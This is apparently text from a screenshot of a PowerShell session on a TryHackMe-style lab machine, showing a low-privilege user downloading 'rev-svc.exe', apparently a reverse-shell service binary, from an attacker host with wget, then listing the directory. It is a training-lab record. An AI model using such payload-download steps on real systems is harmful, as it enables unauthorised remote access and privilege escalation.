 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm-unpriv> wget http://10.13.52.88:8000/rev-svc.exe -O rev-svc.exe
PS C:\Users\thm-unpriv> dir
    Directory: C:\Users\thm-unpriv
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         5/3/2022   3:14 PM                3D Objects
d-r---         5/3/2022   3:14 PM                Contacts
d-r---         5/4/2022   8:15 AM                Desktop
d-r---         5/3/2022   3:14 PM                Documents
d-r---         5/3/2022   3:14 PM                Downloads
d-r---         5/3/2022   3:14 PM                Favorites
d-r---         5/3/2022   3:14 PM                Links
d-r---         5/3/2022   3:14 PM                Music
d-r---         5/3/2022   3:14 PM                Pictures
d-r---         5/3/2022   3:14 PM                Saved Games
d-r---         5/3/2022   3:14 PM                Searches
d-r---         5/3/2022   3:14 PM                Videos
-a----         4/4/2024   7:29 AM          48640 rev-svc.exe